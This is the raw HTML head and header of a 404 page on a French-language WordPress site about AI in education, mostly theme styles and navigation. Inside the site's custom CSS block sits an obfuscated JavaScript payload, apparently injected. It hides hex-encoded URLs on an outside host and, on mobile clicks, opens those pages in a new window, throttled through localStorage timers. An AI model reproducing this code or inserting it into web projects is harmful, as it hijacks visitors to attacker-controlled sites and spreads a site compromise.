/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='naxly-minified-style-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-bootstrap-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-font-awesome-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/font-awesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-flaticon-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-owl-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-jquery-fancybox-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-animate-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-imagebg-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/imagebg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-global-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-header-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-color-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-main-style-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-jquery-ui-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/jquery-ui.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-custom-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-tut-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/tut.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-gutenberg-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/gutenberg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='naxly-responsive-css' href='https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var naxly_data = {"ajaxurl":"https://literatia.tim-bdeb.ca/wp-admin/admin-ajax.php","nonce":"585f6b9269"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://literatia.tim-bdeb.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://literatia.tim-bdeb.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			.post-date{
	display:none;
}
.news-block-one .inner-box .lower-content .title-box {
    position: relative;
    display: block;
    margin-bottom: 21px;
    min-height: 55px;
    padding-left: 0px;
}

.blog-classic-grid {

    padding: 0px 0px;
}

.fancybox-image {
	display:none;
}
.fancybox-image-wrap {
	display:none;
}
.fancybox-can-zoomIn {
	display:none;
}

.elementor-lightbox{
	display:none;
}
.elementor-lightbox-image{
	display:none;
}
.swiper-zoom-container{
	display:none;
}


.flaticon-zoom
{
	display:none;
}
.lower-content .text
{
	display:none;
}
.bread-crumb.clearfix
{
	display:none;
}
.author-box
{
	display:none;
}
.info-box.clearfix
{
	display:none;
}
.footer-nav.pull-right
{
	display:none;
}
.logo-box
{
	display:none;
}
.wpforms-form button[type=submit] {
    background-color: #1d165c !important;
    border-color: #024488 !important;
    color: #fff !important;
    transition: background 0.3s ease-in-out;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #fb5155 !important;
}
#wp-block-group__inner-container {
	color: white;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x43\x55\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x70\x73\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4a\x63\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x50\x78\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6e\x6c\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x57\x5a\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x76\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x47\x68\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x71\x6a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x65\x63\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>


<body class="error404 wp-custom-logo wp-theme-naxly wp-child-theme-naxly-child menu-layer"> 



<div class="n-stan">
	<!-- preloader -->
    <div class="preloader">
        <div id="handle-preloader" class="handle-preloader">
            <div class="animation-preloader">
                <div class="spinner"></div>
            </div>  
        </div>
    </div>
    <!-- preloader end -->
<!--Scroll to top-->
<div class="scroll-top scroll-to-target" data-target="html">
    <span class="fas fa-angle-up"></span>
</div>
	<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
<!-- search-popup -->
<div id="search-popup" class="search-popup">
    <div class="close-search"><span>Close</span></div>
    <div class="popup-inner">
        <div class="overlay-layer"></div>
        <div class="search-form">
            <form action="https://literatia.tim-bdeb.ca/" method="get">
    <div class="form-group">
        <fieldset>
            <input type="search" class="form-control" name="s" value="" placeholder="Search here" required >
            <input type="submit" value="Search Now!" class="theme-btn style-four">
        </fieldset>
    </div>
</form>
        </div>
    </div>
</div>
<!-- search-popup end -->

<!-- main header -->
<header class="main-header style-one">
    <div class="auto-container">
        <div class="row clearfix">
            <div class="col-lg-3 col-md-12 col-sm-12 logo-column">
                <div class="logo-box">
                    <figure class="logo"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFinalBlancAvecTexte-1024x280-1.png" alt="logo" style="" /></a></figure>
                </div>
            </div>
            <div class="col-lg-9 col-md-12 col-sm-12 outer-column">
                <div class="outer-box m-t20">
                                        <div class="header-upper clearfix">
                        <div class="menu-area pull-right clearfix">
                            <!--Mobile Navigation Toggler-->
                            <div class="mobile-nav-toggler">
                                <i class="icon-bar"></i>
                                <i class="icon-bar"></i>
                                <i class="icon-bar"></i>
                            </div>
                            <nav class="main-menu navbar-expand-md navbar-light">
                                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                                    <ul class="navigation clearfix">
                                        <li id="menu-item-2736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2736"><a title="Outils et tutoriels" href="https://literatia.tim-bdeb.ca/outils-et-tutoriels/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Outils et tutoriels</a></li>
<li id="menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2739"><a title="Enjeux pédagogiques" href="https://literatia.tim-bdeb.ca/contenu-pedagogique/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Enjeux pédagogiques</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a title="Cas d’usage" href="https://literatia.tim-bdeb.ca/utilisations-academiques/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Cas d’usage</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a title="Communauté" href="https://literatia.tim-bdeb.ca/1communaute/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Communauté</a></li>
<li id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a title="À propos" href="https://literatia.tim-bdeb.ca/a-propos-2/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">À propos</a></li>
                                    </ul>
                                </div>
                            </nav>
                            
                                                        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--sticky Header-->
    <div class="sticky-header">
        <div class="auto-container clearfix">
            <figure class="logo-box"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFNoirAvecTexte.png" alt="logo" style="" /></a></figure>
            <div class="menu-area">
                <nav class="main-menu clearfix">
                    <!--Keep This Empty / Menu will come through Javascript-->
                </nav>
                
                                
            </div>
        </div>
    </div>
</header>
<!-- main-header end -->

<!-- Mobile Menu  -->
<div class="mobile-menu">
    <div class="menu-backdrop"></div>
    <div class="close-btn"><i class="fas fa-times"></i></div>
    
    <nav class="menu-box">
